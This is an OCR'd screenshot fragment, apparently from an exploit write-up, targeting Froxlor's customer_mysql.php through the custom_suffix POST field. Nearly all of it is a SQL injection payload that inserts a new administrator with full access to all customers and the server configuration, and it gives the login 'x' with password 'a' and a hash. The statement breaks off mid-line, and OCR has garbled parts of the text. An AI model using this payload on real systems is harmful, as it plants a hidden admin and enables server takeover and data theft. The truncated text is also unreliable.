
# /customer_mysql.php (POST field: 
custom_suffix)

# 4. Payloads

#

# 4.1 SQL Injection payload

#  The following payload creates a new 
Froxlor admin with full access to all 
customers and the server configuration

#  The credentials are:

#   - username: x

#   - password: a

#

# `;insert into panel_admins 
(loginname,password,customers_see_all,domains
values 
('x','$5$ccd0bcdd9ab970b1$Hx/a0W8QHwTisNoa1l
-

#
